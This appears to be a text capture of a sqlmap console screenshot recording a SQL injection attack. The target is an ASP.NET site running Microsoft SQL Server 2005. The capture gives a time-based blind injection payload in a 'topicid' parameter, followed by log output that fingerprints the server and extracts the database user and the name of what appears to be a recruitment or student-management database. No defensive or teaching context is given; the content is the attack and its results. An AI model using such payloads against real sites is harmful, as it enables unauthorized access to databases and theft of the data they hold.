 管理员: sqlmap
Payload: type=&topicid=1' WAITFOR DELAY '0:0:5'--
---
[00:11:19] [INFO] testing Microsoft SQL Server
[00:11:19] [INFO] confirming Microsoft SQL Server
[00:11:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2005
[00:11:19] [INFO] fetching current user
[00:11:19] [INFO] resumed: anmai
current user:    'anmai'
[00:11:19] [INFO] fetching current database
[00:11:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:11:19] [INFO] retrieved:
[00:11:19] [WARNING] reflective value(s) found and filtering out
RECRUITSTUMANAGE
current database:    'RECRUITSTUMANAGE'
[00:11:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 00:11:37